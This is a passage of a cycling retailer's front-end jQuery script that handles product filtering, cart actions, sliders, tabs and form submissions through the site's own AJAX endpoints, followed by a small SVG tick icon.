  FS.wall = new FS.ProductWall( $('.rcProductWall').get(0), $('.rcFilterBank').get(0), $('.rcStatus').get(0), $('.widgets').get(0) );
  $('.rcTabs').each(function() {
    new FS.Tabset(this);
  });
  $('.rcDropdown').each(function() {
    new FS.Dropdown(this);
  });
  $('.rcSlider').each(function() {
    new FS.Slider(this);
  });  
  
  // Initialize GLightbox for galleries
  $('.rcGallery').each(function() {
    const $galleryElement = $(this);
    const galleryId = 'gallery-' + Math.random().toString(36).substr(2, 9);
    $galleryElement.attr('id', galleryId);
    
    const lightbox = GLightbox({
      selector: '#' + galleryId + ' a',
      touchNavigation: true,
      loop: true,
      autoplayVideos: false,
      skin: 'clean',
      width: '90%',
      height: '90%',
      zoomable: true,
      draggable: true,
      dragToleranceX: 40,
      dragToleranceY: 65,
      openEffect: 'zoom',
      closeEffect: 'zoom',
      slideEffect: 'slide'
    });
  });


  //Carousel
  $('.rcCarousel.products').each(function() {
    var count = $(this).find('li').size();
    if (count > 4) {
      $(this).jcarousel({
        wrap: 'circular',
        animation: 'slow',
        scroll: 1
      });
    }
  });


  //Cart
  FS.cart = new FS.Cart( $('.rcCart').get(0), $('#pageHead .shortcuts .cart').get(0) );


  //Cart
  $(document).on('click', '.rcBtn.addToCart', function(e) {
    e.preventDefault();
    var prodId = $(this).attr('data-id');
    var isCartable = !( $(this).hasClass('nox') );
    
    if (isCartable) {
      FS.cart.addItem(prodId, 1);
    }
  });

  $(document).on(Events.CART_CHANGED, function() {
    FS.popset.open('cart');
  });
  
  
  //Search
  $('#pageHead .shortcuts .search').on('click', function() {
    FS.popset.open('search');
  });
  
  
  //Cart
  $('#pageHead .shortcuts .cart').on('click', function() {
    FS.popset.open('cart');
  });


  //Widgets
  $('.rcField .input .wrap select').on('change', function(e) {
    var val = $('option:selected', this).html();
    var $wrap = $(this).parents('.wrap');
    $('.value', $wrap).html(val);
  });


  //Scroll
  $(window).on('scroll', function() {
    var top = $(window).scrollTop();
    var isFox = $('body').hasClass('fox');
    var h = $('#pageHead .topBar').outerHeight() + (isFox ? $('#rcSec-foxTop').outerHeight() : 0);

    if (top > h) {
      $('#pageHead').addClass('scrolled');
    } else {
      $('#pageHead').removeClass('scrolled');
    }
  });


  //Filter form submission
  $('.rcFilterForm').on('submit', function(e) {
    e.preventDefault();
    var $form = $(this);
    var formData = $form.serialize();
    
    $.ajax({
      url: '/ajax/rc_filter.php',
      type: 'POST',
      data: formData,
      success: function(response) {
        $('.rcProductWall').html(response);
        FS.wall = new FS.ProductWall( $('.rcProductWall').get(0), $('.rcFilterBank').get(0), $('.rcStatus').get(0), $('.widgets').get(0) );
      }
    });
  });


  //Newsletter form submission
  $('.rcNewsletterForm').on('submit', function(e) {
    e.preventDefault();
    var $form = $(this);
    var email = $form.find('input[type="email"]').val();
    
    if (email) {
      $.ajax({
        url: '/ajax/rc_newsletter.php',
        type: 'POST',
        data: { email: email },
        success: function(response) {
          alert('Thank you for subscribing!');
          $form[0].reset();
        }
      });
    }
  });


  //Contact form submission
  $('.rcContactForm').on('submit', function(e) {
    e.preventDefault();
    var $form = $(this);
    var formData = $form.serialize();
    
    $.ajax({
      url: '/ajax/rc_contact.php',
      type: 'POST',
      data: formData,
      success: function(response) {
        alert('Message sent successfully!');
        $form[0].reset();
      }
    });
  });


});//ready!




/*= PopSet
-----------------------------------------------------------------------------*/    
FS.PopSet = (function() {
  var $ = jQuery;

  
  function PopSet(elem) 
  {
    this.$wrap = $(elem);
    this.$pops = this.$wrap.find('.rcPop');
   
    this.init();
  }


  PopSet.prototype.init = function() 
  {
    var _ctx = this;
    
    _ctx.$pops.each(function() {
      var $pop = $(this);
      var id = $pop.attr('data-id');
      
      $pop.find('.btn.x').on('click', function() {
        _ctx.close();
      });
      
    });
    
  }
  
  
  PopSet.prototype.open = function(id)
  {
    var _ctx = this;
    var $pop = _ctx.$pops.filter('[data-id="' + id + '"]');

    if ($pop.size() > 0) {
      _ctx.close();
      $pop.addClass('open');
    }
    
  }
  
  
  PopSet.prototype.close = function() 
  {
    var _ctx = this;
    _ctx.$pops.removeClass('open');
  }

  
  return PopSet;
})();




/*= Menu
-----------------------------------------------------------------------------*/    
FS.Menu = (function() {
  var $ = jQuery;

  
  function Menu(elem) 
  {
    this.$wrap = $(elem);
    this.$items = this.$wrap.find('li');
   
    this.init();
  }


  Menu.prototype.init = function() 
  {
    var _ctx = this;

    _ctx.$items.on('mouseenter', function() {
      $(this).addClass('hover');
    });

    _ctx.$items.on('mouseleave', function() {
      $(this).removeClass('hover');
    });
  }

  
  return Menu;
})();




/*= Tabset
-----------------------------------------------------------------------------*/    
FS.Tabset = (function() {
  var $ = jQuery;

  
  function Tabset(elem) 
  {
    this.$wrap = $(elem);
    this.$nav = this.$wrap.find('.nav a');
    this.$content = this.$wrap.find('.tabItem');
   
    this.init();
  }


  Tabset.prototype.init = function() 
  {
    var _ctx = this;

    _ctx.$nav.on('click', function(e) {
      e.preventDefault();
      var $link = $(this);
      var tabId = $link.data('tabid');
      
      _ctx.$nav.removeClass('active');
      $link.addClass('active');
      
      _ctx.$content.hide();
      $(tabId).show();
    });
  }

  
  return Tabset;
})();




/*= Dropdown
-----------------------------------------------------------------------------*/    
FS.Dropdown = (function() {
  var $ = jQuery;

  
  function Dropdown(elem) 
  {
    this.$wrap = $(elem);

    this.init();
  }


  Dropdown.prototype.init = function() 
  {
    var _ctx = this;
    
    _ctx.$wrap.find('.head a').on('click', function() {
      var $item = $(this).parent().parent();
      var isActive = $item.hasClass('active'); 
      var isFix = $item.hasClass('fix'); 
      var hasList = ($item.find('.subList').size() > 0); 
      
      if (isActive && !isFix) {
        $item.removeClass('active');
        $item.find('.item').removeClass('active');
      }
      else if (hasList && !isFix) {
        var $sibs = $item.siblings('.item');
        $sibs.removeClass('active');
        $sibs.find('.item').removeClass('active');
        $item.addClass('active');      
      }
    });

  }


  return Dropdown;
})();




/*= Slider
-----------------------------------------------------------------------------*/    
FS.Slider = (function() {
  var $ = jQuery;

  
  function Slider(elem) 
  {
    this.$wrap = $(elem);
    this.$slides = this.$wrap.find('.slide');
    this.$prev = this.$wrap.find('.prev');
    this.$next = this.$wrap.find('.next');
    this.currentIndex = 0;
    this.isAnimating = false;
   
    this.init();
  }


  Slider.prototype.init = function() 
  {
    var _ctx = this;

    _ctx.$prev.on('click', function(e) {
      e.preventDefault();
      _ctx.prev();
    });

    _ctx.$next.on('click', function(e) {
      e.preventDefault();
      _ctx.next();
    });

    _ctx.showSlide(0);
  }


  Slider.prototype.prev = function() 
  {
    var _ctx = this;
    
    if (_ctx.isAnimating) return;
    
    var newIndex = _ctx.currentIndex - 1;
    if (newIndex < 0) {
      newIndex = _ctx.$slides.length - 1;
    }
    
    _ctx.showSlide(newIndex);
  }


  Slider.prototype.next = function() 
  {
    var _ctx = this;
    
    if (_ctx.isAnimating) return;
    
    var newIndex = _ctx.currentIndex + 1;
    if (newIndex >= _ctx.$slides.length) {
      newIndex = 0;
    }
    
    _ctx.showSlide(newIndex);
  }


  Slider.prototype.showSlide = function(index) 
  {
    var _ctx = this;
    
    if (_ctx.isAnimating) return;
    
    _ctx.isAnimating = true;
    _ctx.$slides.eq(_ctx.currentIndex).fadeOut(300);
    _ctx.$slides.eq(index).fadeIn(300, function() {
      _ctx.currentIndex = index;
      _ctx.isAnimating = false;
    });
  }

  
  return Slider;
})();




/*= ProductWall
-----------------------------------------------------------------------------*/    
FS.ProductWall = (function() {
  var $ = jQuery;

  
  function ProductWall(elem, filterBank, status, widgets) 
  {
    this.$wrap = $(elem);
    this.$wallWrap = this.$wrap;
    this.$wallHead = this.$wrap.find('> .head');
    this.$wallBody = this.$wrap.find('> .main');
    this.$list = this.$wrap.find('.productSet ul');
    this.$status = $(status);
    this.$widgets = $(widgets);
    this.$widgetSort = this.$widgets.find('.rcWidget.sort');
    this.$widgetCount = this.$wallWrap.find('.widget.productCount');
    this.$widgetView = this.$wallWrap.find('.widget.productView');
    this.$pager = this.$wallWrap.find('.productPager');
    this.filtBank = new FS.FilterBank(filterBank);
    this.group = this.$wallWrap.attr('data-group');
    this.subgroup = this.$wallWrap.attr('data-subgroup');
    this.brand = this.$wallWrap.attr('data-brand');
    this.keyword = this.$wallWrap.attr('data-keyword');
    this.requestCounter = 0;
    this.hasChanged = false;
   
    this.init();
  }


  ProductWall.prototype.init = function() 
  {
    var _ctx = this;
    
    $(_ctx.filtBank).on(Events.WALL_FILTER_CHANGED, function() {
      _ctx.request();
      _ctx.hasChanged = true;
    });
    
    _ctx.$widgetSort.find('select').on('change', function() {
      $(_ctx).trigger(Events.WALL_SORT_CHANGED);
      _ctx.hasChanged = true;
    });
    
    _ctx.$widgetCount.find('select').on('change', function() {
      $(_ctx).trigger(Events.WALL_COUNT_CHANGED);
      _ctx.hasChanged = true;
    });
    
    _ctx.$widgetView.find('select').on('change', function() {
      $(_ctx).trigger(Events.WALL_VIEW_CHANGED);
      _ctx.hasChanged = true;
    });
    
    $(_ctx).on(Events.WALL_SORT_CHANGED, function() {
      _ctx.request();
    });    
    
    $(_ctx).on(Events.WALL_COUNT_CHANGED, function() {
      //_ctx.updateCount();
    });    
    
    $(_ctx).on(Events.WALL_VIEW_CHANGED, function() {
      //_ctx.updateView();
    });
    
    $(window).on('popstate',  function(e) {
      var resObj = e.originalEvent.state;
      if (resObj) {
        _ctx.$wallBody.html(resObj.html);
        _ctx.$status.find('.count').html(resObj.count);
        _ctx.$wallWrap.toggleClass('empty', resObj.count==0);
      }
    });
  }

  
  ProductWall.prototype.request = function() 
  {
    var _ctx = this;
    var reqStr = '';
    var sortId = _ctx.$widgetSort.find('option:selected').attr('value');
    var brandId = _ctx.$wallWrap.attr('data-brand');
    var filtStr = _ctx.filtBank.buildRequestStr();    
    
    _ctx.requestCounter++;
    reqStr += 'request_id=' + _ctx.requestCounter;
    reqStr += (_ctx.group ? '&group=' + _ctx.group : '');
    reqStr += (_ctx.subgroup ? '&sub=' + _ctx.subgroup : '');
    reqStr += (_ctx.keyword ? '&xs=' + _ctx.keyword : '');
    reqStr += (sortId ? '&sortby=' + sortId : '');
    reqStr += (filtStr ? '&' + filtStr : '');
    reqStr += (FS.isSalesPage ? '&sale=1' : '');
    if (!_ctx.filtBank.hasFilter('brand')) {
      reqStr += (brandId ? '&brand=' + brandId : '');
    }
    
    if (reqStr) {
      _ctx.$wallWrap.addClass('requesting');
      $.ajax({
        url: FS.urls['ajax'] + '/rc_filter.php',
        type: 'POST',
        data: reqStr,
        success: function(resStr) {
          var resObj = $.parseJSON(resStr);
          _ctx.$wallBody.html(resObj.html);
          _ctx.$status.find('.count').html( resObj.count );
          _ctx.$wallWrap.toggleClass('empty', resObj.count==0);
          
          var url = FS.urls['base'] + resObj['url'];
          history.pushState(resObj, null, url);
          _ctx.$wallWrap.removeClass('requesting');
        }
      });
    }
  }

  
  return ProductWall;
})();




/*= Cart
-----------------------------------------------------------------------------*/    
FS.Cart = (function() {
  var $ = jQuery;


  function Cart(wrapElem, statusElem) 
  {
    this.$wrap = $(wrapElem);
    this.$popWrap = this.$wrap.parents('.cartPop');
    this.$status = $(statusElem);
    this.$items = this.$wrap.find('.rcTable .item');
    this.type = this.$wrap.attr('data-type');

    this.init();
  }


  Cart.prototype.init = function() 
  {
    var _ctx = this;
 
   
    _ctx.$wrap.on('click', '.item .op.plus', function(e) {
      e.preventDefault();

      var $item = $(this).parents('.item');
      var prodId = $item.attr('data-id');
      
      _ctx.addItem(prodId, 1);
    });
    
    
    _ctx.$wrap.on('click', '.item .op.minus', function(e) {
      e.preventDefault();
      
      var $item = $(this).parents('.item');
      var prodId = $item.attr('data-id');
      
      _ctx.subItem(prodId, 1);
    });    
    
    
    _ctx.$wrap.on('click', '.item .op.x', function(e) {
      e.preventDefault();
      
      var $item = $(this).parents('.item');
      var prodId = $item.attr('data-id');
      
      _ctx.removeItem(prodId);
    });


    if (_ctx.$popWrap.size() > 0) 
    {
      $(document).on('click', function(e) {
        var $tt = $(e.target);
        
        if ( $tt.parents('#pageHead .cartPop').size() == 0 && !$tt.hasClass('.shortcuts') ) {
          _ctx.close();
        }
      });    
    }

  }
  
  
  Cart.prototype.addItem = function(prodId, qty) 
  {
    var _ctx = this;
    var $counter = _ctx.$status.find('.count');

    $.ajax({
      url: FS.urls['ajax'] + '/rc_cart.php',
      type: 'GET',
      data: {action: 'add', pid: prodId, qty: 1, type: _ctx.type},
      success: function(res) {
        var resObj = $.parseJSON(res);
        _ctx.$wrap.html( resObj.html );
        
        if (resObj.qty) $counter.removeClass('empty').html(resObj.qty);
        else $counter.addClass('empty').html(0);
        
        $(document).trigger(Events.CART_CHANGED);        
      }      
    });
    
  }

  
  Cart.prototype.subItem = function(prodId, qty) 
  {
    var _ctx = this;
    var $counter = _ctx.$status.find('.count');
    
    $.ajax({
      url: FS.urls['ajax'] + '/rc_cart.php',
      type: 'GET',
      data: {action: 'sub', pid: prodId, qty: qty, type: _ctx.type},
      success: function(res) {
        var resObj = $.parseJSON(res);
        _ctx.$wrap.html( resObj.html );
        
        if (resObj.qty) $counter.removeClass('empty').html(resObj.qty);
        else $counter.addClass('empty').html(0);
        
        $(document).trigger(Events.CART_CHANGED);        
      }      
    });    
  }  
  
  
  Cart.prototype.removeItem = function(prodId) 
  {
    var _ctx = this;
    var $counter = _ctx.$status.find('.count');
    
    $.ajax({
      url: FS.urls['ajax'] +'/rc_cart.php',
      type: 'GET',
      data: {action: 'remove', pid: prodId, type: _ctx.type},
      success: function(res) {
        var resObj = $.parseJSON(res);
        _ctx.$wrap.html( resObj.html );
        
        if (resObj.qty) $counter.removeClass('empty').html(resObj.qty);
        else $counter.addClass('empty').html(0);   
        
        $(document).trigger(Events.CART_CHANGED);        
      }
    });  
  }  
  
  
  Cart.prototype.open = function() 
  {
    var _ctx = this;

    _ctx.$popWrap.addClass('open');
  }

  
  Cart.prototype.close = function() 
  {
    var _ctx = this;
    
    _ctx.$popWrap.removeClass('open');
  }

  
  return Cart;
})();




/*= Filter Bank
-----------------------------------------------------------------------------*/    
FS.FilterBank = (function() {
  var $ = jQuery;
  
  function FilterBank(elem) 
  {
    this.$wrap = $(elem);
    this.$filters = this.$wrap.find('.rcFilter');
    
    this.init();
  }


  FilterBank.prototype.init = function()
  {
    var _ctx = this;

    _ctx.$filters.each(function() {
      var $filter = $(this);
      var filterId = $filter.attr('data-id');
      var isMultichoice = ( $filter.attr('data-multi')=='true' );
      var isStatic = $filter.hasClass('is-static');

      if (!isStatic) 
      {
        $filter.find('.rcCheck').on('click', function(e) {
          var wasChecked = $(this).hasClass('on');

          if (!isMultichoice) {
            $filter.find('.rcCheck').removeClass('on').find('input').prop('checked', false);
          }        
          $(this).toggleClass('on', !wasChecked).find('input').prop('checked', !wasChecked);
          $(_ctx).trigger(Events.WALL_FILTER_CHANGED);
        });
      }
    });

  }//init()
  
  
  FilterBank.prototype.buildRequestStr = function()
  {
    var _ctx = this;
    var requestStr = '';

    _ctx.$filters.each(function() {
      var $filter = $(this);
      var filterId = $filter.attr('data-id');

      $filter.find('.optItem').each(function() {
        var $item = $(this);
        var $input = $item.find('.rcCheck');
        var optId = $item.attr('data-value');
        
        if ( $input.hasClass('on') ) {
          requestStr += (requestStr ? '&' : '') + filterId + '[]=' + optId;
        }
      });
    });
    
    return requestStr;
  }
  
  
  FilterBank.prototype.hasFilter = function(id)
  {
    var _ctx = this;
    var found = false;

    _ctx.$filters.each(function() {
      var $filter = $(this);
      var filterId = $filter.attr('data-id');
      
      if (filterId==id)
        found = true;
    });

    return found;  
  }
  
  
  return FilterBank;
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ris-cycling.com/images/icon_tick2.svg
body_size: 26
content:
<?xml version="1.0" ?><svg data-name="Layer 2" id="ba428c59-00b4-455b-9b19-022aa4b118b7" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg"><path d="M19,37.44A18.44,18.44,0,1,1,37.44,19,18.461,18.461,0,0,1,19,37.44ZM19,3.06A15.94,15.94,0,1,0,34.94,19,15.957,15.957,0,0,0,19,3.06Z"/><rect height="2.5" rx="1.25" transform="translate(-7.27 20.449) rotate(-45)" width="13.08" x="14.509" y="17.75"/><rect height="2.5" rx="1.25" transform="translate(11.395 46.123) rotate(-135)" width="8.267" x="11.116" y="19.451"/></svg>